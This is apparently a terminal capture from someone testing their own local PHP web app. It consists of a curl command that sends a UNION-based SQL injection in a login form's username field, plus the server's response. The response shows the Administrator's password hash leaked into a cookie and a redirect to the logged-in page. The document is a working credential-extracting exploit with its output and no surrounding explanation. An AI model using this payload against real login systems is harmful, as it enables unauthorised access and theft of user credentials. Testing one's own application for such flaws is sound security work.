 ~/Dev/Terekhin_Web_app main !7 ?3 ❱ curl -i -X POST http://localhost:8080/login.php \ 00:23:17
-d "username=' UNION SELECT 1, CONCAT(username, ':', password), 'b' FROM users WHERE username='Administrator' LIMIT 1 -- " \
-d "password=1"
HTTP/1.1 302 Found
Date: Sat, 28 Jun 2025 14:23:19 GMT
Server: Apache/2.4.62 (Debian)
X-Powered-By: PHP/8.1.32
Set-Cookie: PHPSESSID=6cc41d6a5f0cb618e9062331609f120a; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: user=Administrator%3A%242y%2410%24vJBeWFu6..aCeX04LHh5XOOVKVCjxmgcN8qlssb1zidcAZoxo3%2F2y; expires=Sat, 28-Jun-2025 15:23:19 GMT; Max-Age=3600; path=/
Location: welcome.php
Content-Length: 0
Content-Type: text/html; charset=UTF-8